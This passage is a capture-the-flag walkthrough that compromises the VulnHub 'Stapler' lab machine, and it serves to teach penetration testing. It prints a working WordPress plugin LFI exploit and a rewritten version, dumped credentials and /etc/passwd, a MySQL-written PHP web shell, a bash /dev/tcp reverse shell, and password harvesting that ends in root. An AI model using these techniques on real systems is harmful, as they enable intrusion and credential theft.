https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9064 [i] Fixed in: 4.2.15 [!] Title: WordPress 3.3-4.7.4 - Large File Upload Error XSS Reference: https://wpvulndb.com/vulnerabilities/8819 Reference: https://wordpress.org/news/2017/05/wordpress-4-7-5/ Reference: https://github.com/WordPress/WordPress/commit/8c7ea71edbbffca5d9766b7bea7c7f3722ffafa6 Reference: https://hackerone.com/reports/203515 Reference: https://hackerone.com/reports/203515 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9061 [i] Fixed in: 4.2.15 [!] Title: WordPress 3.4.0-4.7.4 - Customizer XSS & CSRF Reference: https://wpvulndb.com/vulnerabilities/8820 Reference: https://wordpress.org/news/2017/05/wordpress-4-7-5/ Reference: https://github.com/WordPress/WordPress/commit/3d10fef22d788f29aed745b0f5ff6f6baea69af3 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-9063 [i] Fixed in: 4.2.15 [!] Title: WordPress 2.3.0-4.8.1 - $wpdb->prepare() potential SQL Injection Reference: https://wpvulndb.com/vulnerabilities/8905 Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48 Reference: https://github.com/WordPress/WordPress/commit/fc930d3daed1c3acef010d04acc2c5de93cd18ec [i] Fixed in: 4.2.16 [!] Title: WordPress 2.3.0-4.7.4 - Authenticated SQL injection Reference: https://wpvulndb.com/vulnerabilities/8906 Reference: https://medium.com/websec/wordpress-sqli-bbb2afcc8e94 Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/70b21279098fc973eae803693c0705a548128e48 Reference: https://wpvulndb.com/vulnerabilities/8905 [i] Fixed in: 4.7.5 [!] Title: WordPress 2.9.2-4.8.1 - Open Redirect Reference: https://wpvulndb.com/vulnerabilities/8910 Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ Reference: https://core.trac.wordpress.org/changeset/41398 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14725 [i] Fixed in: 4.2.16 [!] Title: WordPress 3.0-4.8.1 - Path Traversal in Unzipping Reference: https://wpvulndb.com/vulnerabilities/8911 Reference: https://wordpress.org/news/2017/09/wordpress-4-8-2-security-and-maintenance-release/ Reference: https://core.trac.wordpress.org/changeset/41457 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-14719 [i] Fixed in: 4.2.16 [!] Title: WordPress <= 4.8.2 - $wpdb->prepare() Weakness Reference: https://wpvulndb.com/vulnerabilities/8941 Reference: https://wordpress.org/news/2017/10/wordpress-4-8-3-security-release/ Reference: https://github.com/WordPress/WordPress/commit/a2693fd8602e3263b5925b9d799ddd577202167d Reference: https://twitter.com/ircmaxell/status/923662170092638208 Reference: https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16510 [i] Fixed in: 4.2.17 [!] Title: WordPress 2.8.6-4.9 - Authenticated JavaScript File Upload Reference: https://wpvulndb.com/vulnerabilities/8966 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/67d03a98c2cae5f41843c897f206adde299b0509 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17092 [i] Fixed in: 4.2.18 [!] Title: WordPress 1.5.0-4.9 - RSS and Atom Feed Escaping Reference: https://wpvulndb.com/vulnerabilities/8967 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/f1de7e42df29395c3314bf85bff3d1f4f90541de Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17094 [i] Fixed in: 4.2.18 [!] Title: WordPress 3.7-4.9 - 'newbloguser' Key Weak Hashing Reference: https://wpvulndb.com/vulnerabilities/8969 Reference: https://wordpress.org/news/2017/11/wordpress-4-9-1-security-and-maintenance-release/ Reference: https://github.com/WordPress/WordPress/commit/eaf1cfdc1fe0bdffabd8d879c591b864d833326c Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-17091 [i] Fixed in: 4.2.18 [!] Title: WordPress 3.7-4.9.1 - MediaElement Cross-Site Scripting (XSS) Reference: https://wpvulndb.com/vulnerabilities/9006 Reference: https://github.com/WordPress/WordPress/commit/3fe9cb61ee71fcfadb5e002399296fcc1198d850 Reference: https://wordpress.org/news/2018/01/wordpress-4-9-2-security-and-maintenance-release/ Reference: https://core.trac.wordpress.org/ticket/42720 Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-5776 [i] Fixed in: 4.9.2 [!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched) Reference: https://wpvulndb.com/vulnerabilities/9021 Reference: https://baraktawily.blogspot.fr/2018/02/how-to-dos-29-of-world-wide-websites.html Reference: https://github.com/quitten/doser.py Reference: https://thehackernews.com/2018/02/wordpress-dos-exploit.html Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-6389 [+] WordPress theme in use: bhost - v1.2.9 [+] Name: bhost - v1.2.9 | Last updated: 2018-01-10T00:00:00.000Z | Location: https://10.0.133.27:12380/blogblog/wp-content/themes/bhost/ | Readme: https://10.0.133.27:12380/blogblog/wp-content/themes/bhost/readme.txt [!] The version is out of date, the latest version is 1.4.0 | Style URL: https://10.0.133.27:12380/blogblog/wp-content/themes/bhost/style.css | Theme Name: BHost | Theme URI: Author: Masum Billah | Description: Bhost is a nice , clean , beautifull, Responsive and modern design free WordPress Theme. This the... | Author: Masum Billah | Author URI: http://getmasum.net/ [+] Enumerating plugins from passive detection ... [+] No plugins found [+] Enumerating usernames ... [+] Identified the following 16 user/s: +----+---------+-----------------+ | Id | Login | Name | +----+---------+-----------------+ | 1 | john | John Smith | | 2 | elly | Elly Jones | | 3 | peter | Peter Parker | | 4 | barry | Barry Atkins | | 5 | heather | Heather Neville | | 6 | garry | garry | | 7 | harry | harry | | 8 | scott | scott | | 9 | kathy | kathy | | 10 | tim | tim | | 11 | zoe | ZOE | | 12 | dave | Dave | | 13 | simon | Simon | | 14 | abby | Abby | | 15 | vicki | Vicki | | 16 | pam | Pam | +----+---------+-----------------+ [+] Finished: Thu Mar 29 18:02:11 2018 [+] Requests Done: 67 [+] Memory used: 55.98 MB [+] Elapsed time: 00:00:04
Wordpress user registration is enabled but passwords are emailed as part of the process so it is not possible to complete registration and there by possibly gain some privilege on the wordpress installation.
phpMyAdmin¶
Is available at https://10.0.133.27:12380/phpmyadmin/
grepping the source of the login page for the string “ver” reveals a possible version number for phpMyAdmin of “4.5.4.1deb2ubuntu1”
root@kali:~/vulnhub/stapler# curl -sk https://10.0.133.27:12380/phpmyadmin/index.php | grep -i ver PMA_commonParams.setAll({common_query:"?lang=en&collation_connection=utf8_unicode_ci&token=8ddf009ed66a66bd7da4616c09f810b1",opendb_url:"db_structure.php",safari_browser:"0",collation_connection:"utf8_unicode_ci",lang:"en",server:"1",table:"",db:"",token:"8ddf009ed66a66bd7da4616c09f810b1",text_dir:"ltr",show_databases_navigation_as_tree:"1",pma_absolute_uri:"https://10.0.133.27:12380/phpmyadmin/",pma_text_default_tab:"Browse",pma_text_left_default_tab:"Structure",pma_text_left_default_tab2:"",LimitChars:"50",pftext:"",confirm:"1",LoginCookieValidity:"1440",logged_in:"",PMA_VERSION:"4.5.4.1deb2ubuntu1",auth_type:"cookie"});
It should be possible to login to phpMyAdmin using a valid MySQL user account but since MySQL remote CLI access is enabled this is not overly useful.
Plan of attack¶
From the information gathered during the enumeration phase it seems likely that a brute force attack, with a custom word list, may succeed against the host however such an attack is noisy and inelegant. Given an LFI vulnerability exists it should be possible to obtain the output of sensitive configuration or system files which may give us plain text (database credentials in wp-config.php) or encrypted passwords (/etc/shadow).
After gaining a shell on the host, either by cracking a local user account password or gaining RCE, another round of enumeration will hopefully lead to full system compromise.
Exploitation¶
Using LFI exploit to obtain database user password¶
The “WordPress Plugin Advanced Video 1.0 - Local File Inclusion” exploits proof of concept (PoC) code is not capable of connecting to https websites. This could be easily fixed but after examining the way the exploit works and discovering that the LFI URL would and could not be returned its quicker to just run the exploit manually.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 | import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
content = objHtml.readlines()
for line in content:
numbers = re.findall(r'\d+',line)
id = numbers[-1]
id = int(id) / 10
objHtml = urllib2.urlopen(url + '/?p=' + str(id))
content = objHtml.readlines()
for line in content:
if 'attachment-post-thumbnail size-post-thumbnail wp-post-image' in line:
urls=re.findall('"(https?://.*?)"', line)
print urllib2.urlopen(urls[0]).read()
|
WordPress Plugin Advanced Video 1.0 - Local File Inclusion https://www.exploit-db.com/exploits/39646/
- line 4: begins to build the URL to the wordpress target website (https://10.0.133.27:12380/blogblog/ in our case)
- line 6: generates a random 17 digit integer to later use as post title (random number between 0.0-1 * 100000000000000000, L just represents long integer type and is only present in older version of python). The title is not relevant to the exploit.
- line 9: sends a http request to the built URL and creates “objHtml” which contains the data returned.
- lines 11-14: read through each line of content, use regex (‘d+’ match any number of digits) in the output, find the last element of the list returned by the regex and divide the number by 10. This gives the post id of the article created by the exploit.
- lines 16-22: request the post id retrieved above from the wordpress target. Then loops through the response looking for lines that contain “attachment-post-thumbnail size-post-thumbnail wp-post-image”. These lines would normally contain the URL to the thumbnail image for the article. The exploit stores the LFI content in the thumbnail image (more on this later)
The exploit can be triggered by using curl to request the following URL manually:
Example curl request for a file that should exist:
root@kali:~/vulnhub/stapler# exitcurl -k "https://10.0.133.27:12380/blogblog/wp-admin/admin-ajax.php?action=hp"ishPost&title=blahblah&short=blah&term=blah&thumb=../wp-config.ph https://10.0.133.27:12380/blogblog/?p=210 root@kali:~/vulnhub/stapler#
In this case the URL to article created by the exploit is returned (remember value for p needs to be divided by 10)
Visiting https://10.0.133.27:12380/blogblog/?p=21:
The thumbnail image in which the contents of the LFI exists, or link to it, is not included in this page. The URL to the thumbnail is however included on the main view (index.php) of the website (blog view @TODO find proper name of view in wp-admin).

https://10.0.133.27:12380/blogblog/wp-content/uploads/352594244.jpeg is the file that includes the LFI content in the above case.
Example curl request for a non-existent file:
root@kali:~/vulnhub/stapler# curl -k "https://10.0.133.27:12380/blogblog//wp-admin/admin-ajax.php?action=ave" t;""e=1234567890&short=rnd&term=rnd&thumb=../wp-config.p x"i"s"t"."w"r"o"n"g"lnhub/stapler# e"quot;-" <br /> <b>Warning</b>: file_get_contents(../i-do-not-exist.wrong): failed to open stream: No such file or directory in <b>/var/www/https/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/inc/classes/class.avePost.php</b> on line <b>78</b><br /> https://10.0.133.27:12380/blogblog/?p=230root@kali:~/vulnhub/stapler#
Although it appears the local file we tried to include using the exploit wasn’t found the error message returned is helpful to us in understanding how the exploit works.
The full path to the doc root for the website “/var/www/https/blogblog/” is learned.
The php function file_get_contentsis() is being called in class.avePost.php to retrieve the content from the path set in the request array $_REQUEST['thumb'] (the thumb= GET parameter).
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 | <?php
function ave_publishPost(){
$title = $_REQUEST['title'];
$term = $_REQUEST['term'];
$thumb = $_REQUEST['thumb'];
$short = $_REQUEST['short'];
$id = $_REQUEST['id'];
$type = $_REQUEST['type'];
$user_id = get_current_user_id();
if($title == '' || $short == '' || $term == '' || $thumb == ''){
echo 'ERROR';
} else {
$post = array(
//'ID' => $car->VehicleRecordID,
'post_title' => $title,
'post_content' => $short,
'post_status' => 'publish',
'post_author' => $user_id,
'post_type' => $type
);
$post_id = wp_insert_post($post);
$filename = rand().".jpeg";
$image_data = file_get_contents($thumb);
$parent_post_id = $post_id;
$upload_dir = wp_upload_dir();
if(wp_mkdir_p($upload_dir['path']))
$file = $upload_dir['path'] . '/' . $filename;
else
$file = $upload_dir['basedir'] . '/' . $filename;
file_put_contents($file, $image_data);
$wp_filetype = wp_check_filetype($filename, null );
$attachment = array(
'post_mime_type' => $wp_filetype['type'],
'post_title' => sanitize_file_name($filename),
'post_content' => '',
'post_status' => 'inherit'
);
$attach_id = wp_insert_attachment( $attachment, $file, $parent_post_id );
require_once(ABSPATH . 'wp-admin/includes/image.php');
$attach_data = wp_generate_attachment_metadata( $attach_id, $file );
wp_update_attachment_metadata( $attach_id, $attach_data );
set_post_thumbnail( $parent_post_id, $attach_id );
$suggestion_term = $term;
$taxonomy = 'category'; // The name of the taxonomy the term belongs in
wp_set_post_terms( $post_id, array($suggestion_term), $taxonomy );
echo site_url().'/?p='.$post_id;
}
}
?>
|
- line 22: set
$filenameby generating a random number and appending .jpeg - line 23: use php’s
file_get_contents()function to read the contents of a file specified by$thumb, a GET variable under our control, into$image_data - lines 26-29: determine the path to the directory in which the thumbnail file will be stored and appends it to
$filename - line 30: uses php’s
file_put_contents()function to write the string$image_data(which contains the LFI data) into$file(a file with a jpeg extension and random name and wp-content/uploads in this case).
No checks are made in the Advanced Video Embed plugin to determine whether a request sent to the plugin is from an authorized user allowing anyone to create new posts. Also no mime type checks are done against the file specified in $thumb so any file type can be exfiltrated.
Fixing the exploit to work with Stapler¶
What follows is some very “hacky” python code which re-writes the original exploit to work with https URL’s, extract the URL of the image file the LFI is written to and display it.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 | import sys
import random
import urllib2
import re
import ssl
from bs4 import BeautifulSoup
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
# Take first arg from stdin as path to LFI
if len(sys.argv) > 1:
lfi = sys.argv[1]
else:
lfi = "wp-config.php"
url = "https://10.0.133.27:12380/blogblog" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../' + lfi, context=ctx)
for line in objHtml:
numbers = re.findall(r'\d+',line)
id = numbers[-1]
id = int(id) / 10
# Fetch the main blog page
objHtml = urllib2.urlopen(url, context=ctx)
soup = BeautifulSoup(objHtml, 'html.parser')
# Use BeatuifulSoup to extract the div with id of the post created by the LFI
soup = soup.find(id="post-" + str(id))
# Extract the image URL from the above div
soup = soup.find('img')['src']
# Fetch the image URL and write its contents to std out
lfi = urllib2.urlopen(soup, context=ctx)
for line in lfi:
sys.stdout.write(line)
|
Testing the modified exploit¶
root@kali:~/vulnhub/stapler# python 39646.py ../../../../../etc/lsb-release DISTRIB_ID=Ubuntu DISTRIB_RELEASE=16.04 DISTRIB_CODENAME=xenial DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
The exploit works and the contents of lsb-release is returned.
LFI wp-config.php¶
Credentials for the MySQL root user are revealed!
root@kali:~/vulnhub/stapler# python 39646.py <?php /** * The base configurations of the WordPress. * * This file has the following configurations: MySQL settings, Table Prefix, * Secret Keys, and ABSPATH. You can find more information by visiting * {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php} * Codex page. You can get the MySQL settings from your web host. * * This file is used by the wp-config.php creation script during the * installation. You don't have to use the web site, you can just copy this file * to "wp-config.php" and fill in the values. * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define('DB_NAME', 'wordpress'); /** MySQL database username */ define('DB_USER', 'root'); /** MySQL database password */ define('DB_PASSWORD', 'plbkac'); /** MySQL hostname */ define('DB_HOST', 'localhost'); /** Database Charset to use in creating database tables. */ define('DB_CHARSET', 'utf8mb4'); /** The Database Collate type. Don't change this if in doubt. */ define('DB_COLLATE', ''); /**#@+ * Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */ define('AUTH_KEY', 'V 5p=[.Vds8~SX;>t)++Tt57U6{Xe`T|oW^eQ!mHr }]>9RX07W<sZ,I~`6Y5-T:'); define('SECURE_AUTH_KEY', 'vJZq=p.Ug,]:<-P#A|k-+:;JzV8*pZ|K/U*J][Nyvs+}&!/#>4#K7eFP5-av`n)2'); define('LOGGED_IN_KEY', 'ql-Vfg[?v6{ZR*+O)|Hf OpPWYfKX0Jmpl8zU<cr.wm?|jqZH:YMv;zu@tM7P:4o'); define('NONCE_KEY', 'j|V8J.~n}R2,mlU%?C8o2[~6Vo1{Gt+4mykbYH;HDAIj9TE?QQI!VW]]D`3i73xO'); define('AUTH_SALT', 'I{gDlDs`Z@.+/AdyzYw4%+<WsO-LDBHT}>}!||Xrf@1E6jJNV={p1?yMKYec*OI$'); define('SECURE_AUTH_SALT', '.HJmx^zb];5P}hM-uJ%^+9=0SBQEh[[*>#z+p>nVi10`XOUq (Zml~op3SG4OG_D'); define('LOGGED_IN_SALT', '[Zz!)%R7/w37+:9L#.=hL:cyeMM2kTx&_nP4{D}n=y=FQt%zJw>c[a+;ppCzIkt;'); define('NONCE_SALT', 'tb(}BfgB7l!rhDVm{eK6^MSN-|o]S]]axl4TE_y+Fi5I-RxN/9xeTsK]#ga_9:hJ'); /**#@-*/ /** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each a unique * prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_'; /** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. */ define('WP_DEBUG', false); /* That's all, stop editing! Happy blogging. */ /** Absolute path to the WordPress directory. */ if ( !defined('ABSPATH') ) define('ABSPATH', dirname(__FILE__) . '/'); /** Sets up WordPress vars and included files. */ require_once(ABSPATH . 'wp-settings.php'); define('WP_HTTP_BLOCK_EXTERNAL', true);
LFI /etc/passwd¶
Contents of /etc/passwd piped to grep to remove users without shell access
root@kali:~/vulnhub/stapler# python 39646.py ../../../../../etc/passwd | grep -v "false\|nologin" root:x:0:0:root:/root:/bin/zsh sync:x:4:65534:sync:/bin:/bin/sync peter:x:1000:1000:Peter,,,:/home/peter:/bin/zsh RNunemaker:x:1001:1001::/home/RNunemaker:/bin/bash ETollefson:x:1002:1002::/home/ETollefson:/bin/bash DSwanger:x:1003:1003::/home/DSwanger:/bin/bash AParnell:x:1004:1004::/home/AParnell:/bin/bash SHayslett:x:1005:1005::/home/SHayslett:/bin/bash MBassin:x:1006:1006::/home/MBassin:/bin/bash JBare:x:1007:1007::/home/JBare:/bin/bash LSolum:x:1008:1008::/home/LSolum:/bin/bash MFrei:x:1010:1010::/home/MFrei:/bin/bash SStroud:x:1011:1011::/home/SStroud:/bin/bash CCeaser:x:1012:1012::/home/CCeaser:/bin/dash JKanode:x:1013:1013::/home/JKanode:/bin/bash CJoo:x:1014:1014::/home/CJoo:/bin/bash JLipps:x:1017:1017::/home/JLipps:/bin/sh jamie:x:1018:1018::/home/jamie:/bin/sh Sam:x:1019:1019::/home/Sam:/bin/zsh Drew:x:1020:1020::/home/Drew:/bin/bash jess:x:1021:1021::/home/jess:/bin/bash SHAY:x:1022:1022::/home/SHAY:/bin/bash Taylor:x:1023:1023::/home/Taylor:/bin/sh mel:x:1024:1024::/home/mel:/bin/bash kai:x:1025:1025::/home/kai:/bin/sh zoe:x:1026:1026::/home/zoe:/bin/bash NATHAN:x:1027:1027::/home/NATHAN:/bin/bash www:x:1028:1028::/home/www: elly:x:1029:1029::/home/elly:/bin/bash
Gain command execution using MySQL¶
The path to the wordpress websites webroot was learned earlier when testing the LFI exploit; “/var/www/https/blogblog/”, deeper directories can be inferred by browsing the website and paths with directory listing enabled, e.g. “wp-content/plugins”.
The MySQL root user credentials were obtained from the wp-config.php file. Since port 3306 is open and remote authenticated access is permitted in the MySQL servers configuration all the information necessary to login and run SQL commands to create files in web accessible directories is known.
Connect to MySQL CLI on Stapler as root and use a SELECT query and INTO OUTFILE to write a phpinfo() file to disk:
root@kali:~/vulnhub/stapler# mysql -h 10.0.133.27 -u root -pplbkac Warning: Using a password on the command line interface can be insecure. Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 6 Server version: 5.7.12-0ubuntu1 (Ubuntu) Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> SELECT "<?php phpinfo();?>" INTO OUTFILE "/var/www/https/blogblog/wp-content/uploads/phpinfo.php"; Query OK, 1 row affected (0.00 sec)
Visiting the URL to the phpinfo.php (https://10.0.133.27:12380/blogblog/wp-content/uploads/phpinfo.php) displays the output of phpinfo() indicating that code execution was successfully gained on Stapler.
The webshell will run under the www-data user who’s shell is set to /usr/sbin/nologin however reading through other users entries in /etc/passwd it appears that bash shell is available on the system.
PHP’s exec() function was used rather than shell_exec() to first execute a bash shell and from within that shell a reverse shell connection was made using bash’s virtual tcp device.
The output of phpinfo() was checked to ensure that the exec() function was not disabled.
Write a web shell to disk using the same method as above:
mysql> SELECT "<?php echo exec($_GET['cmd']);?>" INTO OUTFILE "/var/www/https/blogblog/wp-content/uploads/shell.php"; Query OK, 1 row affected (0.00 sec)
Test the web shell by supplying id as the $cmd GET variable:
root@kali:~/vulnhub/stapler# curl -k https://10.0.133.27:12380/blogblog/wp-content/uploads/shell.php?cmd=id uid=33(www-data) gid=33(www-data) groups=33(www-data)
It works!
Now start a netcat listener to receive and send a command to create a reverse shell /bin/bash -c ‘/bin/bash -i >& /dev/tcp/10.0.133.6/443 0>&1’:
root@kali:~/vulnhub/stapler# nc -lnvp 443 listening on [any] 443 ...
root@kali:~/vulnhub/stapler# curl -k -G "https://10.0.133.27:12380/blogblog/wp-content/uploads/shell.php" --data-urlencode "cmd=/bin/bash -c '/bin/bash -i >& /dev/tcp/10.0.133.6/443 0>&1'" uid=33(www-data) gid=33(www-data) groups=33(www-data)
A reverse shell connects back:
root@kali:~/vulnhub/stapler# nc -lnvp 443 listening on [any] 443 ... connect to [10.0.133.6] from (UNKNOWN) [10.0.133.27] 45660 bash: cannot set terminal process group (31387): Inappropriate ioctl for device bash: no job control in this shell www-data@red:/var/www/https/blogblog/wp-content/uploads$
Spawn an interactive shell using python:
www-data@red:/var/www/https/blogblog/wp-content/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
Privilege escalation¶
ls -la /home shows that everyone has read permissions set on each users home directory, cat was used to list the contents of each users .bash_history file for sensitive information
www-data@red:/home$ cat /home/*/.bash_history cat /home/*/.bash_history exit free exit exit exit exit exit exit exit exit id whoami ls -lah pwd ps aux sshpass -p thisimypassword ssh JKanode@localhost apt-get install sshpass sshpass -p JZQuyIN5 peter@localhost ps -ef top kill -9 3747 exit exit exit exit exit whoami exit exit exit exit exit exit exit exit exit id exit top ps aux exit exit exit exit cat: /home/peter/.bash_history: Permission denied top exit
Passwords for JKanode and peter’s user accouns are discovered.
peter has full sudo privileges on Stapler:
red% sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter: JZQuyIN5
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
Privilege escalation to root is as simple as su - peter and running sudo su - under peters account.
www-data@red:/var/www/https/blogblog/wp-content/uploads$ su - peter
su - peter
Password: JZQuyIN5
This is the Z Shell configuration function for new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
~). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--- Type one of the keys in parentheses ---
^J
Aborting.
The function will be run again next time. To prevent this, execute:
touch ~/.zshrc
red% sudo su -
sudo su -
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter: JZQuyIN5
➜ ~ id
id
uid=0(root) gid=0(root) groups=0(root)
➜ ~ cat /root/flag.txt
cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
Alternative Methods for initial shell¶
Targeted Brute forcing SSH passwords¶
Create a user list from exfiltrated /etc/passwd file:
root@kali:~/vulnhub/stapler# grep -v "nologin\|false" passwd.txt | cut -d ":" -f 1 > userlist.txt root@kali:~/vulnhub/stapler# cat userlist.txt root sync peter RNunemaker ETollefson DSwanger AParnell SHayslett MBassin JBare LSolum MFrei SStroud CCeaser JKanode CJoo JLipps jamie Sam Drew jess SHAY Taylor mel kai zoe NATHAN www elly
Building a wordlist from the wordpress websites using cewl:
root@kali:~/vulnhub/stapler#
Dump the wordpress password hashes from the wp_users table:
mysql> select * from wp_users; +----+------------+------------------------------------+---------------+-----------------------+------------------+---------------------+---------------------+-------------+-----------------+ | ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name | +----+------------+------------------------------------+---------------+-----------------------+------------------+---------------------+---------------------+-------------+-----------------+ | 1 | John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. | john | john@red.localhost | http://localhost | 2016-06-03 23:18:47 | | 0 | John Smith | | 2 | Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 | elly | Elly@red.localhost | | 2016-06-05 16:11:33 | | 0 | Elly Jones | | 3 | Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 | peter | peter@red.localhost | | 2016-06-05 16:13:16 | | 0 | Peter Parker | | 4 | barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 | barry | barry@red.localhost | | 2016-06-05 16:14:26 | | 0 | Barry Atkins | | 5 | heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 | heather | heather@red.localhost | | 2016-06-05 16:18:04 | | 0 | Heather Neville | | 6 | garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 | garry | garry@red.localhost | | 2016-06-05 16:18:23 | | 0 | garry | | 7 | harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 | harry | harry@red.localhost | | 2016-06-05 16:18:41 | | 0 | harry | | 8 | scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 | scott | scott@red.localhost | | 2016-06-05 16:18:59 | | 0 | scott | | 9 | kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 | kathy | kathy@red.localhost | | 2016-06-05 16:19:14 | | 0 | kathy | | 10 | tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 | tim | tim@red.localhost | | 2016-06-05 16:19:29 | | 0 | tim | | 11 | ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 | zoe 